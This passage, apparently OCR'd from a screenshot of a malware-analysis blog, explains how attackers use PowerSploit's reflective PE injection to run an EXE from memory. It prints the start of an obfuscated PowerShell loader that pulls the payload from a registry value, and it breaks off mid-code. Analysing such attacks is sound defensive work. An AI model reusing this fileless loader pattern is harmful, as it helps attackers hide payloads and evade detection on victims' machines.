
the Powersploit framework in their
attack. Powersploit is a very useful
framework to penetration testers and
network defenders alike so it doesn't
surprise me that bad actors find value
in it also. Invoke-ReflectedPEInjection
will load a Windows EXE into memory
and launch it without it ever writing to
the hard drive. So where does the
script get its EXE? Check out the next
section of code:
if ([IntPtr]::Size -eq 8) {
$vbEAVvPmboDegBGedpNv =
(Get-ItemProperty -Path
$aUtmGNrVkbP -Name
$AAMIGXFSNFELTAWRLPUK).$AAMI
GXFSNFELTAWRLPUK;